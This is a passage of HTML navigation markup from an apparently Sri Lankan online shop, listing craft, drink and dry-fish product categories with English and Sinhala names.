											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
